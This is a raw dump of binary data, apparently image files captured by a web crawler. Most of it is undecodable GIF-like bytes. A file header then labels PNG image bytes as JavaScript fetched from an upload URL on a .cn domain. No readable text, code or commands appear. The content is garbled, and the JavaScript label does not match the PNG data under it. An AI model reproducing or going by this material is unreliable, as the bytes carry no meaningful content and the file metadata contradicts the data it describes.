��|�`�� �%z&�W��zøa,�{�Ƃ�Ǌ����x��  �P�Ø����^����_���x���R�/�����������u�W~B�Poy���\����J�����C�]ո�p�,8��ؔ��.i��H����o6�$	�Y	������'&&�!�L��y�D�����u�gY����h�v���w�<}��L!����(Oix�����)|�R�'�sjN����ٗ��PY�lה�h{��L$ ����j@� QV)xX	��ّ\��^	[�x��iq�� lI��HY���ٙ�d�'�ǃ�9�����'�9-� �	��	��)��s��Hz���T��������I��� 8�i�� 8|��)���i����)�Y�d����	����	� ��liT�I�Iِ�	�I�����J�˅�zɟ�9�5y���HI��(������!He9t�By������)����[��1��V�	��
���	/���I�9��>�C*���x�I��� -��D����P����.
u��|U
���8�≜8���I�K��>���'ʘF�x��������5���Ι�����أZ����x`�Y����R���{ʤ˩�������U$}F�n{��X��:t
z�H9��Zo���@ڪ��3ɢbZ�!W�UŦn���`Lvj�U��*�=c ��빝�������U}��˪��¹��Z�0�߹���Y�4����J���쩩�J� ���b���E�DJ��*�*�CZ�O���jL�:�9J��f�����)�7ɬʄ���{ �ۤ�	��@O����[�t��
��
OM�ɬ)��*�{��1A���Z�XJ�է�����F�����
��s���:���3�j���=j��*�񙞕���ʰY�k��*�U_��Ӻ�7i�~y�"���z��z�
�\�ʮ���$ɤ��O���Y�;����w��{���?IClڦ�8~�H��۵��$��~�I��f���)��+���������h�۸K�}��>���蹚�y����R{��i������˭�������h[rg(mK�(ۧ��uJ��˸��=;�K����}�ۼ�۵�y��
��{�jZZ35��{��{����:[���������A�[������LWk�y���;�0�����Z�/F�b�}���[������!Ќ��,�4K	ֻ��۷ꋾ��#l�&\���	��Tn�ػ��B��e۩/
O��]�_��Z���:��t'�U���2�v������N�(�}�WQ�0�F�@@�%s �60��;��pI��Nfv�n�)�)ĥ�Ŏ�<�1�X GL���|��L��	z�{eD	øcȂ�W���CP�qx�ȁ�ŤeJg,'�qul��(�Ǡʙ+�R<�1���pĨ�<���GL�H��!��O��ə�ɼ�$��ɑ|�,�����9re�§\%��8�lć��ʯ�.a�H��N� �m�v�EI��K��J�̻�R`T\�쬹���j��|U�Lφl�bDn��W�<Ͱ�;Ct��P���|͋�:�0�c.� �C �)Ȟ��������Ϳ'r��Ew�τ�̼�Q�9 ��L4`�H�t:m�Z-��E�ˉ��<k��H�Hǣ9�#珃l.�ϵs���U�b�}Bq���i3�˺�G��ӯ�N���k`��i�eD�dNC���Q����ҁ��(�UVZ=0gm�$�A:��<}:DL�f�h�kL/=Y]�̀�J�B�%�����L�����1-�_-Φ���|�
�b��ѝ �0���,T���Rٗ-C�]�v]r��e��ʡ�׫<ڤ��`MDv�3u�ܬ��*�]�����j�	f4T�l�[�ۙ=;O��}� )Y���<t۞ݧm����}�Z��3$�G�ذ!��͒}�m�����[ (��&XT-ڊ0��ܧ��"܄=���D�8��ݵ�uD�����p����/PC%�`}h>�����U����?#������N'��؏�O�.�TE�@3���!��]��l���������W��*�]�2�m�A#����U>�,S��3��~�w�8n�1�F��05nK[��j��Dߨ�'>��.�j�[ln�=�D;�(.�Y>-�ⵜ��}�i�1 ��Y.0}��~9,�9E �mЛ�ZD⌎���J4�ݘό�]=�����F�-�O��c�S��>}�i]���3@��G�}'�钞�����,�s%���.�	�ދ���T%:��>AX]INA��>�^����K���PaP �?�_���]��\�:1�a����^
�W���N*1J_����n�d��?��&����팽Up� �:����,_�5��Gp'7?�_��<.�,` S
�I�� �3��MO����Q�>��K�Kr�ؾڮ��H��������-���������$� �+�D�AAu�q���I��_�Β��n��y�a0� q�	��`�}�a@�d��]����|�������\�������K�!�*��C�]��U����p0�dK��/��o�P��O��/� ��ʚ/��������?��[<I�����ҿ�zſ�q* ����O�������o��?�����o��?���˟��?�&z�O����Ͽ����V!��������p����������������������������������8������������������=L#1����
"G����������ѩ{�������{!���-��⨺�!�!�������J=�'n]&+�$g�ս��h�\�ƎK���7n C�I�[L�T�#�)>�@�L����8s�������&�$��EC�i��(�+6]R�I��O�W	F�1c�`=�4�B[��%�. ��̷��!ЪT\�H��ג]��8�❄pk^��R�%kV;�zSu5v�X�f�`;��R����ں�T"����>Pz%��a)͗��XP��*�)K��ߪ�f2�ʗ93��\yr�2%�5lH�b�ܷm��z���w���	g2�%����1n�G� �C��SB� 6�����g�m�,��3J>����E�%^U��_3��^��s�q_��t���Y��eZ|¸�S�8�8-Ƹ�82��c|������`!"K��!>�פ��$٠���Gb}��WV��]�i8V��h62&DR��"oL��&�r^7I�x��T���I�kc��Қ��Xȝ���9�������'�s�S���Mf_�$M���%e�]u���qх���Yz`�
މ�g������[�剂�F5[�8�A�����P�����l��>��f]g�}���~�L����Z*�Q!�&D�%lA�&���������4�[o��ܛ���kn��jT"��`�������cU���۟�І�,��ہ�lz�nSۍ��J�ȟ��:m�K�%|�����e�-�n����L�D)�q�玃��|�+a�C�a޽$G�.����4�Z��.̪&r������~�i�n�V�2�Sw�Q���Oh�z���2lv8��� C���37�x�0�lqp4ϛ��c�8�����埱�Zq�|�3����.��ˊݽG���.y<Wf{vX.��@���c�"/�4�v��|ǎ+�*�c����A8Բ�����; ���v�F���c�O�c���F��5��'���*|�+�Rӟ��P��,y���l�=2l��5&��t�;���`�D���u)�����n�'����j�p�2!�X�.�eJw���
>c���{�T�=�;���&�t(P
�]
�8�4XJ̢�����=��={s�H��xE|]:�x�z!�S���'E���x��b5�E��v)��Y��5�fB`]�XHפ�R\��#)CJj1��R�F�0�u�2��i��C�E����wAQ�)����%��V�������5�Td�#��:���������2,,�Ќ�3�X80�o9ݺf~HwA�p�Ȕ�:���K{���
o4u�������y�p�{�:���[�3!�T�=��*z��%'<���YS����8�?%�A��d�=}%�&�s� ��	��M#>��Ĩ�G�����U�H��,���D&H�wK|����Dh>QZ�����&�T���5�i�h��)ҁfԝU�)9�(O�i��!ͪX��D���;���T*8����)@�
/��㭔�A�e��lg拘�D?%F���!`%�W�={���:�SkOlA�i��,4}:V����搬U����᫷Ԟ^�W��� [���öyTT5�t��H��Z��v���F�[Y�ȕ�����*�ޚ�m�����K�*+/�nK��W؎�#"��`kkFo��5UlUY���.���.s�&RZ��d�ݫo�\����}lr9+��׻FU*��Ks�$�]lz���������i��{��Y%���]��k����]�+P&��v�pU�����8��k_�X�����F4F'�����<J�R)R|��!�+�yҀuO��u���)��R����LZ����40u��d�fY�qxՒ�l��J��=zLo��V�[���)�rl�Ԙ�K�:��!-��Ӂ�^�WW�{+]Z2���a�� Z��3�y��f�c�&�3s�N�͌:r����A/Zɡ����@�Zw:��Nv��A�_���mB�C��]dό��'M\��0�m0�
��3�;Y�;���L�;=�΂:׾ݶ�UL�Es�F�IsL���*Y����e"��M4�y}�~�[�Y6_�l��rr�b��H��-�"��=E�+N�,�L��S��C+�1?;D�6��rf����į�kt���@OH�q��1��V��&�:���G�{gn�PK��8���Ǯ�H�]�N�G=z�{�.>2@��±S��oF�ß�T���_����}�xc\�Aw_n!�.���O���}v�Q��-���~��{��{ͺ�5�����o����-^w���I���:��Ϸ����@#�{��~T����ݧF��߽{�~���~t�K��.ƍ�HE��ۉ\ �=�&�yM��	��h^�˿������}�H��_��w����^�O;�EWw��Xn`k HP�N�k?����4g��`�Uu�'$Uv�Ӏ�g7��xxd&pz4�gR�'y4�w<Gn��HL"HwrGs�p�e|s'y�v��Fi>`A8�Cxd]r}�r(u� B�EԀH�g*@���1�*P+0��W��g*��sQ�����j�s?��mȆnTb8��{B�aJ�l���wm=(�#ht�ׅ��F8&�F�`~'��PX��cN�>X{�x��H�g8��a{�E���R�8�@Xz3�bHnZ�{p��V�F��B�gh�x=3�+B[�zFCȁЇ��X�H��(��f%gH��%zB��F��+����4��\�،��&`+���xH8u�GHr���x��6��H�ǈ;�����(��8!��6�^#�f�R�,��(�L؈Y��X���}	F���M�����8�v�$Y�\�&Y�*�KWpɅ^ؒ2ْ%���ƒ3yc/I�`�aXpz�f�K�<	��6;9ys%�A�IRّ���M(r��+Y�Q�[Y��G�)9�[Y�fy�h��j)�k��^ٖp�r��t�0�}%�%��i��XukIzp�(����s������٘����	�@p�p�xy����ACr�h���g@d`D�g��������ٚk��I��������)��xv�F@����y@ �p��y��I�����)�P�����XX��o�Y^\ P��I:�I����Q���)�g 7 ���g���Y��y��I����&П����;9�
� Ji �����e��>J����9��I���x�Uə�َ�@���P�� `��I70�wy��@0�Z�D >�.�/*�<j�gp�O OpMP�G��Pz�u���Pjg�Y��@��<[��*P�cb�>eJ���q�ӥ�	n���YF�]P�uʥꗥ�W�a��Q�����i��v�`٧a{J�A�
P�K�*�)��*
] ����g�@�]@0�J�6ک���j*�����I��I�♕�0� }Ы���.��:Z�1z9���9�p3���z.��ګ00��ɫ�J�+*�B*�:*�����؎�.���G��` �������0j@ ���ʋ������:O����z�6� �ʰˮ��{+�{�P0J�����S������0:0p��
�I����ڬ�j �j ��[�y�6��P �:k�C�}4*����Ӫ��C���j�N��,����F˴����j���N��V��*~WF���ؙ�$Kx�9���j纝aAV��Y̐+;�䙷`Q�;��*��ڣ�{��z ��+�R��{� ��Fp��:�h8	 � �K�������"��ٶ���"g����:�U����+����˴�z���۪�6����"� �!��I����!������{��;��{�����F������K��Լ�xeQ��K��R ��������;���������;�:���� �cK����rk�<ӱ�몳y(�
�#`���mP�:�M�����r��� �:��`��k���������/�*,<���)�R	���#���� ��+L�{���@������=�X<�T,�,̭���P���d\�e��Ҫ��`��Q\�o�
R���y�{�A쪔��%Kr������c��
��[�H|��ía�j��mLN���:���Y�M��G�ɡ�ľJ��ۡ�������g��<���0�<�b���{��6��l�O��aȽj��`�J���,�2|;�˺,�y�Ǳ�����h��'���j��̅kh����,���:�a|���L�3Q ���}��*� ���|�h���ڼ�~��P�n�Zl��q|��|���ƽ
����<R�Ȑ!����\���Ϣ��L�[�i��x�	����L2�\�!�{��k�Z����}��
��H��;��+1Ñ<�3��;�-��;�-��$�ʷ���Ñ�e,�f\��l���#M%=�7�
Y�>-�-�J��V{�� j@�P�\U-�3q�ʌ�fl΢�nMՎ��I��E�ȁͻY�)|��[�����,����;��0�CM���7]�7����ٽ����#��Ɉ��*�ڙ}�V�ՎȵŐ�>���`٧,�٪�U<���ͽ�x�����n]׻�l|�m�����J�P\�-�(-Т���zu�=�P�;:��ֽ�����l�٢V�+m��`�}m�;���)mǁ7����ŕԺ��	n�{1����Z��j�	}�+ݨ��g���*Q�����#����L�;�萱+���}Ѣm��-j��7L㐡ܚ��q��|{�t��!m�P��(k���~����6�G��;!��k�Mel��J�^�H��-�=��Qǉu�#��3��Lnߋ�����{��!-�)��G��m��x��r�=n�R�����Pn����p����Mؐa��I��H�篌�D���|�`��������D�~&���D�h��[.�b��L\�o���]ھJ�+��m�VB{�.���o,���*�ė~ي�{��<��aK��m�*�f��֎�@룬���/��WL���uN�N�����Z�� ����ͬN����|�LK�,L���?�2n�Y���&��������t�3�.X��Mn���������	~̡a�8~�K�{�:��r����0_ȿJ���L�������^�����nڇ��k�1���>�#��>�����K-�~.������X�������7��Ǝ�ۄV��M^���@�M`��g��$������`����M{��k/�O�� ����:س>��{��K���.}��H�+����S��m��-.�󋾡�㟎��~߾~�8�^�}�{��1��z��}�����}��⥼��޸?�������}۹��%/�!���"?K+�¾��/�m��L�}��P����L
"�=��������<����}
{������F���������/}#������/��ð{�����M�Mſ�j�ѳ}��Ƅ���̦��
����0���쌙�������L���֠��8�@��[��5J�TZ�;G�³��$\ԋb@[�@���!Is�h�!��U׹{o�M{8o��N+l�"�8
�jF?��@t��O@E!�fbR�HC.�*�e��"v�0UhӪ=�-]T�}� #VY)O�ͤYSgο;�t�Å�b�<�����Ǧ0,��T��	�5�2�f'�̪c�]<tY��������i߾~����|���l���7+�;�k��o��r��6�j�W���_�TOA���u����=�����M��$G�|ھ5c�ϊI! ?�H�sbu��J� �Au�AXYW��%[N%ȍP�A4]�A���b�(�0�m�̇ϋ��~"��{��KN�|@6��'e��t��XK���(P$	K�赅!��L(
t�R�Sj��A�	ݏ���"=h��[�0Σ��aRc�R$)i��5^�N����mda� �"�A55f��y��[�=I)���f|���&`2�	�RgMjyt�x`Q���RiF��)Df%)y�	I)Zf�(����7�m
!G2�$*������ֺ��1�f�ARG)���fͮ��5Ô��	(��eV޺��1U+��n���B��Bg%�b.�0Y��U}n�@~���s:&�]*^�f轩��nݶ���୵V��"�j�Ҭ����o��\��."���Y5�5kR�r���(p�y�*��F�*�]���[��h����y�P���V3�����o���k����vk?H圖@n�{�Kku�֎���Ge��ܹ���{0#�_L�ؐ�<q�f�I�K)�m��\�N�fK�e\��*�g���V^������<,'�rn�;P�1�G��r.-(J��a�[E��wY���|#$ʃ���홶�u�����=0�-���Y��D��F��z���R�|nhi]��N~��M��p�ҥYY���=�ĩv�>��N AJ+���&�BAIZ3_�d������0����/\
�^���f v�!`iǸ�qmi��vf#�Em� Ӷ|FĎ�M��"���2�Bx�S�c���eN� 2�2��=�D�a:�"��գT2lQ���O,�m���H�:&�	�����FKq��#ThG;R�0(�"��F&d�@UB��B��$�f�9AG��G��(GI�5zJ0��������pE�Hd)�(Ffá'=@�Yz�	_W=t	�a��<c ��ш�ր�4�I�jZ����z��Z��VL��R�H
�%�is���@�^*F�k�RJʈ�q�M3���e��EΌ���IP	�r/�J�o���8t@$�N���ߜ(<�d,sM� �FҚ兙�x��~6�,��)ZT�͚5Q
����(���&�^sI?�&� I��F`@R��G4�����*Y�OJ8�/�h@�Й4���X1j˲���V�AK�V�5�p�+�8�t�P+3��ַ���m�]KXH���U,a��Ug��[�jXǊV�V����b7�W�����5*]!�׻:Ԗ�,`W���*����$b�L��Ւ��-W�#+�Ɇꬖ�-F�D\�a��u-h7���⇡8��������		Pnj����zװT�mi�����ķ�ݭ3)\�b6���n|�K��,�_�}nu�����7���-l������Uoz�P�׺���[���V���a����Rx��+|ի���
f�����~��p��/��滎�ǆ;����"/����ߦx�-�mf{�&�d��e�sݱ��2��櫔��Y�W�?>�p�ld$s'�Ų`$�c6G��p�s���c-�/Y�3��<����a&2���['��K�s����F;��s�wP=Bј�.��f�
zЄ6�oH�fDOzяN5�U}�+�w��ղ�2��@�w�$ε�����e@�zk%ۙ֨���kH�yʿ�4����2rZ�՞����P�V����5�����fC���nu������z�{��Ʒ��mo~�[�����Vm�r�/E��@���;�����g@��z����k`� ��G.�����9�^���"b���gN����8Ϲ�w�����@��g��(���N��W.�[��
;��ԧN��[��XϺַ���{��`�ثn����(Wzʙ�r?}�p����N���=�-0��c���C���Ox��~�����O���%�w�k��j���{�\�;xyܩЂ<�|�UCB��қ>��n��/��������� ͏���@ �S�u����-�y臏 �k�
�C��1L]�!0����3�5�����Գ!է�V�����+���x�J_�-����z�����k��н�a����
��S�y�bt�}zf�G~f~��v��}��u�W�Xg��N����G|ʗ{X|x�HHu�����}��� uR���x�w}�%x�[�r�wy#�p�'	׃)�K��8X5/۷UP}V(}�w���y:��g����w}��~��a� j��e��Y��{��^ׄt�KCE�zy�,V�7ut���[�����R��^�,�g�e�~�����0������7|���g �2��8��(�	�_Ch]B{^�l�W����U��:�w������X��(�HoN��yP�;P�q(�a8�Q�����(
���"��x��茧8d�H�ȇ��88P�)X��G}Ȩ}�'}�狁�J��:ȋ�h�X0��͸�ȷ���7:�~P�x�c���8��(�؈ƅ�ݨ�U��Ax����<R��؈����!`)�1x�Ҹ~^���o�������G�9��H��|N0�@�۸Y/T����o�X�LI�^R�帎A)�!���g�h��w�,���raH��X�"�v`6�ה#�ƀt�v������j�t;��y������t~���˘�p��蒢 })
_�]���0���n����v��׋v	�8X~���ׅ��P�p�ɔ򸑠X�*�,8V9�K��8��U�4i��ٕ釐�)Y��y�pxtEi�)dG��s�9�:@��Y��y�ک�-��o����ԉfp�gi��Y+@���ٹ��9������(����������z���ƀ����8�������/�k�� `�r�i��������Y�ӹ�ҙ���]ɡ���Y���� �{*�fɖ<
��6��v��E�Jpٜ�ru��B���*p�ع�9��7��)0:�ڙ/��'y�I�zo���9��y�j�P��7:��y���i�I���L�C���g���I�Xٝ���[�֩�~
���Z��y�' ����p�qX��G�����v �;	��7�t��j�}n�&D�hr9yx�g��y�t�����������[ҡ�3�K:��:C��eʘX��������
�Ɇ����I�񒟨���ʨkʦ��o6��j�tӹ���:���
��I�����j���ԩ��:���劝/*����� �*Һj(�}
aZ���':"��'��݊�����Z��jCyro)���m�׊�p����j��IvЪP��� �
�઩;
i���:��93۲G���/�i �(��{��{���CK�G��A�%V���:�!���:�Ժ�<ꦢ��x*�'���<{���� ��{��D������ٯ"�#��`�+X4n*y���������I��Yn怷#�6+�y��yږ	�Z;�=
������s+���ȶG���˶՘�Z��闚N{�px�'	��ʬ�	�x�'�� *�k������q{��[������2	I ��j�T˧�ڶo�{������)����ʲ�E+�E+��|����:
x+�Š����+��;���k�s��T+�R���������۵�ے�;�R+��H��������۬�k6��X����|�|�}n�������<���븠����}w��ipIy,�5�$���
�o���ʡ?�G�D�CL�d�t`�*�Y<�Z����D��D�f�P������ʡPlJ��.L�ˎ�[ǐ:�B�h�W��K�U:��	��{�$��dL�S|�g,�x���d�qL�\��|ɐ�ǈ��x<��ɛ�(�ɏ����T� �`ʑ��+��{��u��˱��-�� <Ű<Ĥ�˙<��ŉ\��\�`l���%�̚<�>�˒��{�ԜlF�=�eױ�
���c��̜�.L�Į�΍�y���5��������������ʜ�qL��,�����,ȃLȺl�����������μ��<ъ��}��Μ�������|����z����k�[yEr6}�8�����g���1-�s����:]�F}���
����3Mӏ��R=�T=�@���|tQ��O�G^mx�]  pc]�[�]0�i�OԶjMM�>��0��_]׀'g��f-h��� κ��n�Ԅ��@��;�t͵?�e������װ�֓�Ճ���L�r��lg؀��{=ڣ-ٺ��Z�$ؙ�ښ�����[�����vM���c�=��mڴ�X����}r��ٞm۸}ۗ�ڢ�{]��_����6�o�a�m��[@���La6������m��mݯM�������}�ͽۥ��ݕ����lۂ|�Y]�������M��]�y���m��]��-ۀ-���.� ������	�ޛ����W���*>�M��3���2>�!��6~�^�:~�
��+n�X����A��>��M������q;�k'�۬�?�͹1��En�/��L^���O�w�U>ֵ<�1��}[��O��^��W�������%n�0f���-��-Ni!��s��v�t��ҭ��c�Ɇ>>�B�k���޽�虞i�.�_���a��|�k� q�Ln��֭~��-��.����B��/�֯�ԉ.�K�^�(eC��q�����N�"΍\+m��ޮ���>[����>m�.���{ꚮ(0�TF�E/�DC����� N��d�]��^�����m.���s� _�x���U�Ծॾ�����Gn�N��^b��������O�N���蝞���O_o��&o�_�)O� ��\����~�_�Ľ�%��#��G��,�����>�N�E�5��3��T�Z/�=����6��F�О�R���^�����J?����}���N���>W���j��Ξ�@�`��(�e���%�i?�z��#��/W��&W�G��_����Z/�C�Ԙ_��^�vO�����������op@�����.��%��o�N�����_����������>�gN����^_�^.��:�4&���������/�V�n]���П�8(�����O�����O�!�����_����_��?������ ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251119/ea2ab661-a62f-4b53-83e3-4c19778527b4.js
body_size: 147265
content:
�PNG

   IHDR   �   �   <q�   	pHYs     ��  T�IDATx��w��F}�?���i�oo^��qL��B	%	I�� 		!q�#$tB3���ua��e�����)�f��1�9�]o/��@�{��4}����v�W8�4xp1pJ����@��p�z;̟������ݕ�%�[�ǳ��`灺�q"�{�Y�[��.d? �������l���'��_�n����oa�7wW��0#��l���k���m�s�|���빧���� �g���gׇ���|�O�����Prx�k�~�Z}�;sp)! �S���r�t�������������M�+R�r�]���*�����������W�/�~΢x���ʡ$|�At�1�^��wW�{s�TT�|&}��3���/�>��]<s6{ٷ�F������Mls���+���v�U��{���g:V7�9�-�һ�Ty�	L��K����E��"=�s@������ԯ�x n��tMu1�1|)����^����? ���=Q��7g�g�Z�S�����c)�9�x� ��� �f��s1�:�6x+�m�X���>��n旵��=��m�l�
`�_��9�[�;~p3p����������4V��Sw�n������Ô�����_��� ^;Ȧ+~����#Z������.�?$�;
i�"`����D����~Q������] @��Y�j��ח������qm��{����:i�^J��O����;��[j����擃z����n�Li�'Sv]�� PEgw���s����c8�O ��Ͻ������1��-	��좿�M�w|v�N�y(�����	�ڝ���[�#p)0��<�]�X_ ��������g9��e�D�;(�;���?��ʥs���o]K펝���I�ݎ�?ficc���T�ɾC}�a������no'�rJ����)��)���&�J̿�r�^u
 ����^��w�C}��c���%I���@�;�ۯ>M�=��=[����&@���m��Ov��P�w��@�˸�AV�}m����d?�T������]�HvT�����x�lf���q�v��	J'��q��)����oE���޳)ۃ�&���]�������3t?_����G?�4B��l�9�~ߜ7�E�����%m��z������i�mb��1�wNa��N�ԛʩ�)���V�~�N(+���`�	^��w�Iaf iJgNc����1��}�>��G�p��L#�_�O*����w��s�����׌����f��� ��j+���|��� ��;�b�c����Ͷ�+v��C�a����N��s�c	��1��`j/G�m��𡇦<�t�*���o����}:�i��@��@9Qd�_;Q��{��-��c+9�ӗ6A��ǫ���5t>cָތ,�A�-X{ɶ��W-FwDMP���A��:�i/8��W�m�O���_?]�7~�AupH��0N	�ԗ�Ȼ�=4��&��"������'�{t����e�wN�M�Yɖ����>N��e@�������Q<���r&��Y��;H��S�%�)_��~6���|�����:�����{^�^�e��[M��ct� 3�\8��#��L�������EX���X��3Q��?���)��,���J*	ь�?�0��GX�gqܟ�Gi~'��j�Ƚ����%�c����c��9�$
�ܧ�=�-x���"��4zv�c?qË��]+э�uR��:�i6\�8C�`ڳ�����[5�)�����`�ѝl������<��⩝$ޒ'�zʴ���?:��qA��j¦�b�>1��V����f����CD!��K�:���=R�{����9S��v�V}d���̊8��CqF��G����U�kl���k��3��z����Ư���rl�~����qݎ;'[}��R/����n�;�^�Sx��rd�AB6@�y.{8�|�$���6���ly�zF��ܴ��>v�e�j���aN��E �Ք՟_��k7�w��>�v�v�F��O�ڼ�#�ʿo��G'�G�`Q>�� ��p�i1N��y�{�g�i�Rp>�;AD��!��G$sz���x���.z��ff��>��ӧM:�zȬ"g|�<:��f�Ѓ��79��̌�9cz պa���ֱ���`E���;}���Ɲ?�h?�K��~�fj+3+qB�����m�5�H����g̓��{��%�l�q /����Kx	��y���PJpN�^PJ� #
u�Ӆ�)9s�#ݗ�0��ǰ�����03�tO�����y�����?y�d���xgʊ������y�����aj�U���r�&V�ղ�7U���/w��76�H��IǔR�;y��(�(ݔzރR���ؕP�� �O�i8�R�Sy��6�V�#g{�_Йr�\Ap�7��?9��4�50���$n2��?��%X��6s�0�3?8>wp`� �]�y{>D��?@���T�  v	_���xd�����C�Fk"x�IҘ��uƀz�A ����h�"�~��BD���)�e-�a������7`͏�Q��Ԝ��әw��I�l�s3��ϣ\��g<��g^0��>p��s�.�l�~����ؗ���AV\���ml�~��O����4v��|��-��L.��!��$f��Rv�B���i'��1�r�	��릫����
&�8�I������#Tku��clzj��lg˦l��p���7��hQ��R�������q�l��"}�{��ύ�j�׬f��7�Ȕ"���0��>�����w�O`�/�1�xm�w��O2��>�ܿ�U�]��];������]��<4��/������+DާA�).�?�5�j�o!��M[ȅ_���y1���8�$�=i���T4�?�ڵ�X��FV<�$�����b͆��f��0��^�H�Β�
�g���� 땟>��qO��ϟ�HRMY���.
��'�ѱ����mk;�<�O�2�h�hF��q1Q�6ܹ�%��������G��CKHvL��t��M7��w��C$�16�h�PZ��!D���q�����=��\yW\��{ٳ���݃^M��gdmʲe�����޻q���vӓ���\f�L�aI��#�����h��G�8���v��s� ;�03�܏�g����۶��P��OY��'9���5��g��x�������{�t	q:IIJF���o�����&��#�QF�2C#۩�����ꗿ����u��5�&��{>F���	r@(�6�{�ٜ{�ټ�}�K�:�/~~'?�ޭ��[��� �ͬ�� ������q\jr߅���ڟm��.��iT�O�Ys��c�!�0ݰ�%�u��ˆ�6�����io���c���e��n�+ቑ�|i��J��GB"��YOdJl�'�!���x������~���E�R����S~M?�I*�+ݼ����կ}�\�ݟ���|�_=x��^<�b���I��^p)��v�+[�����e.���S�*�3�u=u�ϝ��S{���ݽ�_�ؼv�E�<�k��sQ7���qv/ C�Ǹ�ϗSp㎧J���;������d��qQx�P�HRa��}C���!����g>{���,q��뵔L7l�o����i����{�����z�x�K��XΦ��ı��1;Xr�8�����N,��ϝ�<���af��=����g}��q�'RR�,��)���5#������7-$*k�;���K�wSa���w��ѯml�˩n�\��j~���̩6wlz_a��r`o~�[����'�vR��$~h˦M<�b;��008��O1Z��xoQZS)����GO_/ӧMc֬^�Y8��w���s�|Wjq�[o����������u��'�����g=J�Ƒ���x�5/��<�S�0���)�/�~˿�'v�X��W�ET֓������ְ���S��������ք����I��x��ś����c_a[u�D$q�<cPN3R�2�s�q�U��W^�:y\ej`�\���y?����/����1P�&&�"0��4;f>�"`�)8f�N>�$�=~>�=��~�~缃����q������G�b�{)q2ӻ��1��s����;�@���Y~�f��ǚ�wp�s�+�Q�!o7�:f���9��sƵYs����ω/�ͶG�;4����D5�7=���[�mb#"�I�2E�8Ŧ�@���ȟ�O����+���I����7s��7����ݿz׬��K�>z��
�
N����)ڜ���Ŧ`=�1�Vod�����1�O<�+���g?�9\q������$X����_�r^������O|�*6�cv�Y .��[��#V�$�|ك�>v�Pdxu�?���^2{\���+���i�5�s�0�Z}�N�4 r�6��˛8�=s9���6<2���gՔ�I]ʏ�|�{6��� `�G�I�����=�o|�+<���d������_�t+_�그�ƛ�tR�z��P�8�fjQ���ĩ���Jp�!H�. D�Ee�m����]��?��}���ʗbJS����-H�|�w��=,Y�0]�9tU:�6��r��M~��MٿW}�t����f���ǜ׻G�x�ۘv\�٧t����g�.4����G��Së���v�D�v����u�{=W��:s�������ۿ~����)q��=��8o1Z��8�p.s]h�v��F�qd��	�g�|�U#8��6�&���Γ����x� ���9����[x�{~�y�̙�禘�9��w��|�k_���L�|G�ڀ��W>2e�z�/�:�������Tm�����qꄻ'V��_a,	*M1F�ZK�t�yx#�5|����#�᧽߽�z���ۿ�[n"z̩t�K����4���d�3�/���{t���U Σ�]Gy�����q�ʠ�}R{�R!d"]�Vk0o�0�s>o������a�;qޔ��N������<��, Iǂx9��ڀ��W-�%�O�������I��a��=�5�/�om���3	l�j�r�:��L�G�xn_�n[�#��Q!(�OP������v���ռ�u���c������/|�� L+�O)�xR�wA�j3��8iy�B��C�%$.ŋ���b#��S�8�(��r�k��,� b<;�����>�?��;��O�%��D$����k_�`z�%NF��Ff��8�\�5�S̈́nn��|�e7��������'y���')�O=4���iq�6�-�y�{���K&]{�U����p˚�|P�EgcP �����Dz�;n��TS܏n�)��z>_����"'0��B
���ZS��N�����41"Ѱ	��NֻaRDKV��g�e7-$�!�hrV��u�qL�s�[�?���p�is��?k�o��k��u/�_ބ� ����a��a�V�I���˞�o�̉�쌹�3������1���l~b���Z J}�9g��3�v�Y3�G�q��2X�m*�(���M#�(���3�<�����<�����3��en�	@��)�[D	
�o��vE�{E,�%m�Zģx�:q�k�*���E��[��3���h]@6�<�w���|�?'���܇X�\
����db[Ż}�p,��ׯxڞ�{5�A;����|J�����¯��Z�H�l���?�MR����9@�+�|��xhѯ8��M�B넭�v��7�����9]�|�;;I��{�Ha�Ŧ�^���ZB ��C"l�����{_�+*g��|��>0r'ݕ*~���uw �r>�iш(��hQ��1�.���.��~���is�6�����[x�+_Dĉ�����zX9W�(�鶱!7��)/l�nF�����^#�)?Z�e~��������(ѪȦ���A�{���;w�� ��qw�};s:�MW�Hj��)��Y@Ъ^Oz�^+�3^0.�_V{�֘4e0���y��g���Oz��f�R�y�x���=x�e���vJZ����.��ޢ���QQ3��9,_���,~�Û'?~v����|���%a�#!$��A�)�9+�f;省��_}�Ӷ�Y�����K6��<O ��L c�U��:�e-?���9���՗ݵ?��_���z.A)�O6��sA�(�@�I�H'�b�p
��:�Cl��AJC��Pz���N]c@������H�SMb�����lu�4G�&UA�R�ɧ�N����(3(�
4���X�{)����\��d����w����GM�ǒ�K���@AO�!��*�Sm翮��ia���'�,�et����k�v�_�mxݸ{��<�;jIB-Y�U��,�|���Z��o~����ͯ�sL�)XW�DK�"�]�G)r�'Δ�O'Ev�:6��^�<>P���m_(@��"�W�T45��Ă1;]�S}/��\�(�2\��%%H=Ek=I<y�3��?�4]ޥX���9	M���7�~o\�s����4��lvԖP�X�ւ8D���5���ߔT�U\���5�Ͽ�c�i1�;�y�Z��v�y<)�-�_��7���|�/��yt�|����w�pz�`}c��5^�o��D9�洆�
W���7�<R��\1x�l\��8m�bH����ňՍ����s�7��_��[�x�n:��LD]<����S��o����UJ�2���c�����6����WM9�?��w8��3�m���C#iP(Ҹ�'|`��ƥ�<�V�(�C'�e�m��F�Q�{����2� �$�xͶ�Ǚ;cߺ�s����ߏn�%o{�P���y�i�ͼ�{��*ϰ�s��Ûf�E�Ԥ�E���":��� ��8���!6�t/J�.�Mݧ�׷�jL����^��p}��H&���G�sa�!�c�q�i�3)��7�֛�箉e,�s/<n!�����X��ԁR�$�!�y��l�HyϷ�R~���<�����M�f��\}�GX�c���\�j5����|�B�B�S�����׼as�ga}�朾}���JBtQ��aI�/OAE����
�i�ID�*	~#hC�=�*��-�jG��∬ڳ>f�w��hm¦�D���5���^�F�F�N�\������3��֑_cT�4�)�d��k����j|矧V�Ys߻�o�?}� ��F.�x��=e�;v���(0�g!��-�e�5fC�4���U-E,@���\�ŉ��#��X+�`H,$	 SF[M�8�%��S$2\�1>�"��G+D�٦�U�!�y�'P���M��.��������c
����M��k�}������箥_iSJwOރ�r�E��������-�g^��X�}n�{��h5!��IT�4�&pB��S�$ʲYE����* Ih������
�
��6�<��|��3ȍ����Y��������n��/�線�����㵯x'#�2�g�R�S`͉�t߿�/xr��{uc�0J��;�p,�q������~��ʥxmA��ʾ���k�B�91�Xk�HE�|)��
+�D�qZ�vd�������V�,�ٺQ��'��!�1Z	EY�}��櫎�W��?>
